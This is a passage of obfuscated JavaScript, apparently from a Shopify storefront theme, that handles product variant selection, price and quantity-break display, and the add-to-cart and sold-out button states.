b9&&(_0xbf292c[_0x1b478b(239)]=_0x3d1ab9[_0x1b478b(239)]),_0x4cd225&&_0x453cd9&&(_0x4cd225.src=_0x453cd9[_0x1b478b(726)]),_0x4240fe&&_0x79060d&&(_0x79060d.innerHTML=_0x4240fe[_0x1b478b(239)]),_0x2572ec&&_0x4094d5)for(var _0x20a9c7=0;_0x20a9c7<_0x2572ec.length;_0x20a9c7++)_0x2572ec[_0x20a9c7].innerHTML=_0x4094d5[_0x20a9c7][_0x1b478b(239)];if(_0xcada04&&_0x22858e&&(_0x22858e[_0x1b478b(239)]=_0xcada04[_0x1b478b(239)]),_0xadff50&&_0x5ad663&&(_0x5ad663.innerHTML=_0xadff50.innerHTML,_0x5ad663.classList.toggle(_0x1b478b(544),_0xadff50[_0x1b478b(730)][_0x1b478b(735)](_0x1b478b(544)))),this[_0x1b478b(348)]){const _0x4d4978=_0x259dfd.getElementById(_0x1b478b(796)+(this.dataset[_0x1b478b(345)]?this[_0x1b478b(247)].originalSection:this[_0x1b478b(247)][_0x1b478b(882)])),_0x629931=this[_0x1b478b(348)][_0x1b478b(678)](".dynamic-price"),_0x18fa13=_0x4d4978[_0x1b478b(678)](_0x1b478b(519));for(let _0x57fed0=0;_0x57fed0<_0x629931[_0x1b478b(471)];_0x57fed0++)_0x629931[_0x57fed0][_0x1b478b(239)]=_0x18fa13[_0x57fed0][_0x1b478b(239)];if(this[_0x1b478b(348)].hasVariants){this[_0x1b478b(348)].variantSelects.forEach(_0xef6b23=>{const _0x11d628=_0x1b478b;_0xef6b23[_0x11d628(247)].selectedId=this.currentVariant.id});const _0x1e37dc=this.QuantityBreaks.querySelectorAll(_0x1b478b(193)),_0x4eebb0=_0x4d4978[_0x1b478b(678)](_0x1b478b(193));for(let _0x1479c7=0;_0x1479c7<_0x1e37dc[_0x1b478b(471)];_0x1479c7++)_0x1e37dc[_0x1479c7][_0x1b478b(239)]=_0x4eebb0[_0x1479c7][_0x1b478b(239)];this[_0x1b478b(348)].initVariants()}}if(this[_0x1b478b(389)]){const _0xaa5f08=_0x259dfd[_0x1b478b(160)](_0x1b478b(917)+(this.dataset[_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this.dataset[_0x1b478b(882)])),_0x6f9254=this.querySelectorAll(_0x1b478b(519)),_0x3db1ea=_0xaa5f08[_0x1b478b(678)](_0x1b478b(519));for(let _0xf9290c=0;_0xf9290c<_0x6f9254[_0x1b478b(471)];_0xf9290c++)_0x6f9254[_0xf9290c][_0x1b478b(239)]=_0x3db1ea[_0xf9290c][_0x1b478b(239)];if(this.quantityBreaksPickerStyle===_0x1b478b(608)&&this.quantityBreaksPickerDisplayedImages===_0x1b478b(619)){const _0x41e22c=this[_0x1b478b(678)](".quantity-break__image img"),_0x15b99a=_0xaa5f08.querySelectorAll(_0x1b478b(812));for(let _0x5ab674=0;_0x5ab674<_0x41e22c[_0x1b478b(471)];_0x5ab674++)_0x41e22c[_0x5ab674].src=_0x15b99a[_0x5ab674][_0x1b478b(726)]}}if(this[_0x1b478b(402)]){const _0x3d21ee=_0x259dfd[_0x1b478b(160)](""+this.secondarySelectSelector+(this[_0x1b478b(247)].originalSection?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)]));_0x3d21ee&&(this[_0x1b478b(402)].innerHTML=_0x3d21ee[_0x1b478b(239)])}const _0x52c0b5=document[_0x1b478b(160)](_0x1b478b(718)+this[_0x1b478b(247)][_0x1b478b(882)]);_0x52c0b5&&_0x52c0b5[_0x1b478b(730)][_0x1b478b(226)](_0x1b478b(544)),_0x22858e&&_0x22858e[_0x1b478b(730)].toggle(_0x1b478b(544),_0xcada04[_0x1b478b(268)]==="");const _0x170264=_0x259dfd.getElementById(_0x1b478b(327)+_0x1dcd93);this[_0x1b478b(554)](_0x170264?_0x170264[_0x1b478b(564)]("disabled"):!0,window[_0x1b478b(669)][_0x1b478b(591)]),publish(PUB_SUB_EVENTS[_0x1b478b(600)],{data:{sectionId:_0x1dcd93,html:_0x259dfd,variant:this.currentVariant}})})}toggleAddButton(_0x662500=!0,_0x471481,_0x3eda37=!0){const _0x36525e=a0_0x1837e7,_0x38f302=document[_0x36525e(160)](_0x36525e(214)+this.dataset[_0x36525e(882)]);if(!_0x38f302)return;const _0x3d4419=_0x38f302.querySelector(_0x36525e(791)),_0x14b246=_0x38f302[_0x36525e(888)](_0x36525e(315));_0x3d4419&&(_0x662500?(_0x3d4419.setAttribute(_0x36525e(908),_0x36525e(908)),_0x3d4419.setAttribute(_0x36525e(828),"true"),_0x471481&&(_0x14b246[_0x36525e(464)]=_0x471481)):(_0x3d4419[_0x36525e(792)](_0x36525e(828),_0x36525e(890)),_0x14b246[_0x36525e(464)]=window.variantStrings.addToCart,_0x3d4419[_0x36525e(247)][_0x36525e(237)]===_0x3d4419.dataset.validFields&&_0x3d4419[_0x36525e(797)](_0x36525e(908))))}[a0_0x1837e7(536)](){const _0x5b5ba5=a0_0x1837e7,_0x3ad89a=document[_0x5b5ba5(160)](_0x5b5ba5(214)+this[_0x5b5ba5(247)][_0x5b5ba5(882)]),_0x3b3e28=_0x3ad89a[_0x5b5ba5(888)](_0x5b5ba5(791)),_0x5aea06=_0x3ad89a[_0x5b5ba5(888)](_0x5b5ba5(315)),_0x424bba=document.getElementById(_0x5b5ba5(718)+this[_0x5b5ba5(247)][_0x5b5ba5(882)]),_0x234379=document[_0x5b5ba5(160)]("Inventory-"+this[_0x5b5ba5(247)].section),_0x482647=document[_0x5b5ba5(160)](_0x5b5ba5(775)+this.dataset[_0x5b5ba5(882)]);_0x3b3e28&&(_0x5aea06[_0x5b5ba5(464)]=window[_0x5b5ba5(669)][_0x5b5ba5(229)],_0x424bba&&_0x424bba[_0x5b5ba5(730)][_0x5b5ba5(324)](_0x5b5ba5(544)),_0x234379&&_0x234379[_0x5b5ba5(730)].add(_0x5b5ba5(544)),_0x482647&&_0x482647[_0x5b5ba5(730)][_0x5b5ba5(324)](_0x5b5ba5(544)))}getVariantData(){const _0x2e219a=a0_0x1837e7;return this[_0x2e219a(914)]=this[_0x2e219a(914)]||JSON.parse(this.querySelector('[type="application/json"]')[_0x2e219a(464)]),this[_0x2e219a(914)]}}customElements[a0_0x1837e7(576)]("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x11bc8d=a0_0x1837e7;super(),this[_0x11bc8d(393)]=_0x11bc8d(917),this[_0x11bc8d(402)]=document.getElementById(""+this[_0x11bc8d(393)]+this[_0x11bc8d(247)][_0x11bc8d(882)]),this[_0x11bc8d(532)]=!0}[a0_0x1837e7(595)](){const _0x5c35db=a0_0x1837e7;this[_0x5c35db(497)]=this[_0x5c35db(888)](_0x5c35db(915)).value.split(",")}}customElements[a0_0x1837e7(576)](a0_0x1837e7(566),SecondaryVariantSelect);
//# sourceMappingURL=/cdn/shop/t/18/assets/shrine.null.js.map?v=28302926122148380311764163409
